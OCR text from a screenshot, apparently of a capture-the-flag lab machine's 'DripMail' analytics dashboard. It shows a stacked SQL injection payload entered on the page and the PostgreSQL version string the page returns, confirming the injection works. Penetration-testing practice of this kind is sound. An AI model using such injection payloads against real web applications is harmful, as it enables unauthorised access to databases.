 DripMail Webmail :: 选项
DripMail Webmail :: 收件箱
DripMail Dashboard - Forgot
DripMail Dashboard - Analytic
保護されていない通信
dev-a3f1-01.drip.htb/analytics
Dashboard
Analytics
Logout
'aaa';SELECT version()--
Current User: bcase
/ DripMail / Analytics
User Overview
Showing metadata for all currently registered users
ID USERNAME E-MAIL
PostgreSQL 15.10 (Debian 15.10-0+deb12u1) on x86_64-pc-linux-gnu, compiled by gcc (Debian 12.2.0-14) 12.2.0, 64-bit